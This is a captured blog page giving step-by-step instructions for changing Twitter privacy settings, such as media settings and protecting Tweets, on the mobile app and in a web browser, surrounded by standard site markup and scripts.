<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Adjust_your_media_settings"><span class="toc_number toc_depth_1">1</span> Adjust your media settings</a></li><li><a href="#How_to_protect_your_Tweets"><span class="toc_number toc_depth_1">2</span> How to protect your Tweets</a></li><li><a href="#How_to_unprotect_your_Tweets"><span class="toc_number toc_depth_1">3</span> How to unprotect your Tweets</a></li><li><a href="#How_to_Change_Privacy_Settings_on_Twitter_Mobile_App"><span class="toc_number toc_depth_1">4</span> How to Change Privacy Settings on Twitter Mobile App?</a></li><li><a href="#How_to_change_Twitter_privacy_settings_in_a_web_browser"><span class="toc_number toc_depth_1">5</span> How to change Twitter privacy settings in a web browser?</a></li><li><a href="#Conclusion"><span class="toc_number toc_depth_1">6</span> Conclusion</a></li></ul></div>
<h2><span id="Adjust_your_media_settings"><strong>Adjust your media settings</strong></span></h2>



<p>To change your <a href="https://help.twitter.com/en/rules-and-policies/media-settings" rel="nofollow noopener" target="_blank">media settings</a>, click the gear icon in the upper right-hand corner of Twitter and select Settings.</p>



<p>On the Settings page, click on &#8220;Privacy and Safety.&#8221;</p>



<figure class="wp-block-image size-large"><img width="1024" height="579" src="//blog.mytweetalerts.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Adjust-your-media-settings-1024x579.png" alt="Change Privacy Settings on Twitter" class="lazy lazy-hidden wp-image-772" srcset="" data-srcset="https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Adjust-your-media-settings-200x113.png 200w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Adjust-your-media-settings-300x170.png 300w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Adjust-your-media-settings-400x226.png 400w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Adjust-your-media-settings-600x339.png 600w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Adjust-your-media-settings-768x434.png 768w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Adjust-your-media-settings-800x452.png 800w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Adjust-your-media-settings-1024x579.png 1024w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Adjust-your-media-settings-1200x678.png 1200w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Adjust-your-media-settings-1536x868.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img width="1024" height="579" src="https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Adjust-your-media-settings-1024x579.png" alt="Change Privacy Settings on Twitter" class="wp-image-772" srcset="https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Adjust-your-media-settings-200x113.png 200w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Adjust-your-media-settings-300x170.png 300w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Adjust-your-media-settings-400x226.png 400w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Adjust-your-media-settings-600x339.png 600w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Adjust-your-media-settings-768x434.png 768w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Adjust-your-media-settings-800x452.png 800w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Adjust-your-media-settings-1024x579.png 1024w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Adjust-your-media-settings-1200x678.png 1200w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Adjust-your-media-settings-1536x868.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure>



<p>Under &#8220;Privacy and Safety,&#8221; you can find an option called &#8220;Change your media settings.&#8221; This is where you can adjust who sees what type of content you post to Twitter!</p>



<h2><span id="How_to_protect_your_Tweets"><strong>How to protect your Tweets</strong></span></h2>



<p>Here&#8217;s how to protect your tweets:</p>



<ul><li>To protect your Tweets, go to your account settings and select &#8220;Tweets.&#8221;</li><li>Click &#8220;Protect my Tweets.&#8221;</li><li>Select &#8220;Only I can see the content.&#8221;</li></ul>



<p>This will keep your Tweets from being visible to people who aren&#8217;t approved followers. You can change this setting at any time by returning to Settings &gt; Privacy and Safety &gt; Tweet Privacy.</p>



<h2><span id="How_to_unprotect_your_Tweets"><strong>How to unprotect your Tweets</strong></span></h2>



<p>If you have previously protected your Tweets, you may want to unprotect them.&nbsp;</p>



<p>To do this, click on the gear icon in the upper right corner of your profile page. You will see a drop-down menu with an option to unprotect your tweets. If you are not sure if your Tweets are protected or not, then please check their privacy settings by clicking on &#8220;Settings.&#8221;</p>



<h2><span id="How_to_Change_Privacy_Settings_on_Twitter_Mobile_App"><strong>How to Change Privacy Settings on Twitter Mobile App?</strong></span></h2>



<p>Here&#8217;s how to change the settings on the Twitter app:</p>



<ul><li>Go to your profile, then click on the gear icon.</li><li>Choose Privacy &amp; Safety in the top left corner of your screen and select &#8220;Who can follow me?&#8221; If you want more control over who can see your Tweets, choose &#8220;Who can see my Tweets?&#8221; instead (you&#8217;ll find it under Privacy).</li><li>A list of options will pop up: You can turn on and off each setting individually by clicking on it from here or by scrolling down to read more information about each feature.</li><li>Click Save at the bottom of the page when you&#8217;re done making changes!</li></ul>



<h2><span id="How_to_change_Twitter_privacy_settings_in_a_web_browser"><strong>How to change Twitter privacy settings in a web browser?</strong></span></h2>



<p>Here&#8217;s how to change the settings from a web browser:</p>



<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="389" src="//blog.mytweetalerts.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Change-Privacy-Settings-on-Twitter-1024x389.png" alt="" class="lazy lazy-hidden wp-image-773" srcset="" data-srcset="https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Change-Privacy-Settings-on-Twitter-200x76.png 200w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Change-Privacy-Settings-on-Twitter-300x114.png 300w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Change-Privacy-Settings-on-Twitter-400x152.png 400w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Change-Privacy-Settings-on-Twitter-600x228.png 600w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Change-Privacy-Settings-on-Twitter-768x292.png 768w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Change-Privacy-Settings-on-Twitter-800x304.png 800w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Change-Privacy-Settings-on-Twitter-1024x389.png 1024w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Change-Privacy-Settings-on-Twitter-1200x456.png 1200w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Change-Privacy-Settings-on-Twitter-1536x584.png 1536w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Change-Privacy-Settings-on-Twitter.png 1768w" sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" width="1024" height="389" src="https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Change-Privacy-Settings-on-Twitter-1024x389.png" alt="" class="wp-image-773" srcset="https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Change-Privacy-Settings-on-Twitter-200x76.png 200w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Change-Privacy-Settings-on-Twitter-300x114.png 300w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Change-Privacy-Settings-on-Twitter-400x152.png 400w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Change-Privacy-Settings-on-Twitter-600x228.png 600w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Change-Privacy-Settings-on-Twitter-768x292.png 768w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Change-Privacy-Settings-on-Twitter-800x304.png 800w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Change-Privacy-Settings-on-Twitter-1024x389.png 1024w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Change-Privacy-Settings-on-Twitter-1200x456.png 1200w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Change-Privacy-Settings-on-Twitter-1536x584.png 1536w, https://blog.mytweetalerts.com/wp-content/uploads/2022/07/Change-Privacy-Settings-on-Twitter.png 1768w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure>



<ul><li>To get started, visit www.twitter.com in your web browser of choice.</li><li>Click on the gear icon in the upper-right corner:</li><li>Select &#8220;Settings&#8221;:</li><li>Scroll down and select &#8220;Privacy and safety&#8221;:</li><li>Select &#8220;Protect your Tweets&#8221;:</li><li>Toggle “Protect your Tweets” on or off based on whether you want to make them private or not</li></ul>



<h2><span id="Conclusion"><strong>Conclusion</strong></span></h2>



<p>Now that we’ve gone over how to change the privacy settings on Twitter, you might feel a little more comfortable about doing so. But if you have any questions about how to do it, we encourage you to reach out! We’re always here to help.</p>



<p>You can also read our guides on <a href="https://blog.mytweetalerts.com/empty-twitter-direct-messages/">how to empty Twitter messages</a>, <a href="https://blog.mytweetalerts.com/how-to-delete-twitter-likes/">how to delete Twitter likes</a> and <a href="https://blog.mytweetalerts.com/twitter-search-tricks/">advanced Twitter search tricks</a>.</p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://blog.mytweetalerts.com/author/saksham1551gmail-com/" title="Posts by Saksham Kumar" rel="author">Saksham Kumar</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-07-28T16:20:54+00:00</span><span>July 17th, 2022</span><span class="fusion-inline-sep">|</span><a href="https://blog.mytweetalerts.com/category/twitter/" rel="category tag nofollow">Twitter</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://blog.mytweetalerts.com/change-privacy-settings-on-twitter/#respond">0 Comments</a></span></div></div>													<div class="fusion-sharing-box fusion-single-sharing-box share-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#bebdbd;" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.mytweetalerts.com%2Fchange-privacy-settings-on-twitter%2F&amp;t=How%20to%20Change%20Privacy%20Settings%20on%20Twitter%3F%20%28with%20Steps%29" target="_blank" rel="nofollow" data-placement="left" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#bebdbd;" href="https://twitter.com/share?text=How%20to%20Change%20Privacy%20Settings%20on%20Twitter%3F%20%28with%20Steps%29&amp;url=https%3A%2F%2Fblog.mytweetalerts.com%2Fchange-privacy-settings-on-twitter%2F" target="_blank" rel="nofollow" data-placement="left" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#bebdbd;" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://blog.mytweetalerts.com/change-privacy-settings-on-twitter/&amp;title=How%20to%20Change%20Privacy%20Settings%20on%20Twitter%3F%20%28with%20Steps%29&amp;summary=Most%20people%20use%20Twitter%20to%20connect%20with%20others%20and%20share%20their%20thoughts.%20However%2C%20if%20you%27re%20looking%20for%20more%20privacy%20or%20control%20over%20what%20information%20appears%20on%20your%20profile%2C%20there%20are%20several%20ways%20to%20adjust%20your%20privacy%20settings.%C2%A0%0A%0A%0A%0AIn%20this%20article%2C%20we%27l" target="_blank" rel="nofollow" data-placement="left" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" style="color:#bebdbd;" href="http://reddit.com/submit?url=https://blog.mytweetalerts.com/change-privacy-settings-on-twitter/&amp;title=How%20to%20Change%20Privacy%20Settings%20on%20Twitter%3F%20%28with%20Steps%29" target="_blank" rel="nofollow" data-placement="left" data-title="Reddit" data-toggle="tooltip" title="Reddit"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp fusion-icon-whatsapp" style="color:#bebdbd;" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fblog.mytweetalerts.com%2Fchange-privacy-settings-on-twitter%2F" target="_blank" rel="nofollow" data-placement="left" data-title="Whatsapp" data-toggle="tooltip" title="Whatsapp"><span class="screen-reader-text">Whatsapp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-googleplus fusion-icon-googleplus" style="color:#bebdbd;" href="https://plus.google.com/share?url=https://blog.mytweetalerts.com/change-privacy-settings-on-twitter/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" target="_blank" rel="nofollow" data-placement="left" data-title="Google+" data-toggle="tooltip" title="Google+"><span class="screen-reader-text">Google+</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr fusion-icon-tumblr" style="color:#bebdbd;" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fblog.mytweetalerts.com%2Fchange-privacy-settings-on-twitter%2F&amp;name=How%20to%20Change%20Privacy%20Settings%20on%20Twitter%3F%20%28with%20Steps%29&amp;description=Most%20people%20use%20Twitter%20to%20connect%20with%20others%20and%20share%20their%20thoughts.%20However%2C%20if%20you%26%2339%3Bre%20looking%20for%20more%20privacy%20or%20control%20over%20what%20information%20appears%20on%20your%20profile%2C%20there%20are%20several%20ways%20to%20adjust%20your%20privacy%20settings.%26nbsp%3B%0A%0A%0A%0AIn%20this%20article%2C%20we%26%2339%3Bll%20discuss%20the%20different%20ways%20that%20you%20can%20change%20privacy" target="_blank" rel="nofollow" data-placement="left" data-title="Tumblr" data-toggle="tooltip" title="Tumblr"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#bebdbd;" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fblog.mytweetalerts.com%2Fchange-privacy-settings-on-twitter%2F&amp;description=Most%20people%20use%20Twitter%20to%20connect%20with%20others%20and%20share%20their%20thoughts.%20However%2C%20if%20you%26%2339%3Bre%20looking%20for%20more%20privacy%20or%20control%20over%20what%20information%20appears%20on%20your%20profile%2C%20there%20are%20several%20ways%20to%20adjust%20your%20privacy%20settings.%26nbsp%3B%0A%0A%0A%0AIn%20this%20article%2C%20we%26%2339%3Bll%20discuss%20the%20different%20ways%20that%20you%20can%20change%20privacy&amp;media=" target="_blank" rel="nofollow" data-placement="left" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk fusion-icon-vk" style="color:#bebdbd;" href="http://vkontakte.ru/share.php?url=https%3A%2F%2Fblog.mytweetalerts.com%2Fchange-privacy-settings-on-twitter%2F&amp;title=How%20to%20Change%20Privacy%20Settings%20on%20Twitter%3F%20%28with%20Steps%29&amp;description=Most%20people%20use%20Twitter%20to%20connect%20with%20others%20and%20share%20their%20thoughts.%20However%2C%20if%20you%26%2339%3Bre%20looking%20for%20more%20privacy%20or%20control%20over%20what%20information%20appears%20on%20your%20profile%2C%20there%20are%20several%20ways%20to%20adjust%20your%20privacy%20settings.%26nbsp%3B%0A%0A%0A%0AIn%20this%20article%2C%20we%26%2339%3Bll%20discuss%20the%20different%20ways%20that%20you%20can%20change%20privacy" target="_blank" rel="nofollow" data-placement="left" data-title="Vk" data-toggle="tooltip" title="Vk"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#bebdbd;" href="mailto:?subject=How%20to%20Change%20Privacy%20Settings%20on%20Twitter%3F%20%28with%20Steps%29&amp;body=https://blog.mytweetalerts.com/change-privacy-settings-on-twitter/" target="_self" rel="nofollow" data-placement="left" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-two sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h2 class="title-heading-left">
						About the Author: 						<a href="https://blog.mytweetalerts.com/author/saksham1551gmail-com/" title="Posts by Saksham Kumar" rel="author">Saksham Kumar</a>																	</h2>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src="//blog.mytweetalerts.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/2cceb77d5f7813a369dfdbcd025b6609?s=72&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/2cceb77d5f7813a369dfdbcd025b6609?s=144&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-72 photo' height='72' width='72' loading='lazy'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/2cceb77d5f7813a369dfdbcd025b6609?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2cceb77d5f7813a369dfdbcd025b6609?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' loading='lazy'/></noscript>							</div>
							<div class="description">
								WordPress developer, SEO, and content writer at MyTweetAlerts. Saksham is responsible for conducting deep research and analysis related to Twitter, managing the tools, and writing his own posts.							</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-two sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h2 class="title-heading-left">
						Related Posts					</h2>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
	
				<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		<a href="https://blog.mytweetalerts.com/mute-words-on-twitter/">
			
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		</a>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		<a href="https://blog.mytweetalerts.com/see-sensitive-content-on-twitter/">
			
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		</a>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		<a href="https://blog.mytweetalerts.com/how-to-dm-on-twitter/">
			
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		</a>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		<a href="https://blog.mytweetalerts.com/save-gifs-from-twitter/">
			
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		</a>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		<a href="https://blog.mytweetalerts.com/read-twitter-without-an-account/">
			
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		</a>

	
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																		



		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave A Comment</h2><form action="https://blog.mytweetalerts.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div id="comment-textarea"><label class="screen-reader-text" for="comment">Comment</label><textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" required="required" tabindex="0" class="textarea-comment" placeholder="Comment..."></textarea></div><div id="comment-input"><input id="author" name="author" type="text" value="" placeholder="Name (required)" size="30" aria-required='true' required='required' aria-label="Name"/>
<input id="email" name="email" type="email" value="" placeholder="Email (required)" size="30"  aria-required='true' required='required' aria-label="Email"/>
<input id="url" name="url" type="url" value="" placeholder="Website" size="30" aria-label="URL" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="fusion-button fusion-button-default fusion-button-default-size" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='764' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
														</article>
		</section>

<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/';
</script>					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
										
				<div class="fusion-footer">
						
	<footer role="contentinfo" class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="media_image-2" class="fusion-footer-widget-column widget widget_media_image"><a href="https://blog.mytweetalerts.com"><img width="241" height="49" src="//blog.mytweetalerts.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mytweetalerts.com/wp-content/uploads/2018/10/logoMyTweetAlerts-2.png" class="lazy lazy-hidden image wp-image-13  attachment-full size-full" alt="MyTweetAlerts Logo" loading="lazy" style="max-width: 100%; height: auto;" srcset="" data-srcset="https://blog.mytweetalerts.com/wp-content/uploads/2018/10/logoMyTweetAlerts-2-200x41.png 200w, https://blog.mytweetalerts.com/wp-content/uploads/2018/10/logoMyTweetAlerts-2.png 241w" sizes="(max-width: 241px) 100vw, 241px" /><noscript><img width="241" height="49" src="https://blog.mytweetalerts.com/wp-content/uploads/2018/10/logoMyTweetAlerts-2.png" class="image wp-image-13  attachment-full size-full" alt="MyTweetAlerts Logo" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://blog.mytweetalerts.com/wp-content/uploads/2018/10/logoMyTweetAlerts-2-200x41.png 200w, https://blog.mytweetalerts.com/wp-content/uploads/2018/10/logoMyTweetAlerts-2.png 241w" sizes="(max-width: 241px) 100vw, 241px" /></noscript></a><div style="clear:both;"></div></section><section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><p class="footer-copy">
	MyTweetAlerts.com is your personal Twitter assistant built to find and deliver the tweets most important to you!
	
	© 2020 mytweetalerts. All rights reserved.
</p></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-2" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">MYTWEETALERTS</h4><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="https://www.mytweetalerts.com/features">Features</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="https://www.mytweetalerts.com/pricing">Pricing</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="https://www.mytweetalerts.com/faq">FAQ</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">COMPANY</h4><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a rel="nofollow" href="https://www.mytweetalerts.com/terms">Terms of Use</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://www.mytweetalerts.com/about">About Us</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a rel="nofollow" href="https://www.mytweetalerts.com/policy">Privacy Policy</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-4" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Get in Touch</h4><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://twitter.com/mytweetalert">Twitter</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://www.facebook.com/tweetalerts">Facebook</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-64"><a href="https://blog.mytweetalerts.com">Blog</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="https://www.mytweetalerts.com/contact-us">Contact</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

				</div> <!-- fusion-footer -->
			
								</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52DR3D" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://blog.mytweetalerts.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.16.1' id='gtm4wp-form-move-tracker-js'></script>
<!--[if IE 9]>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1' id='fusion-ie9-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
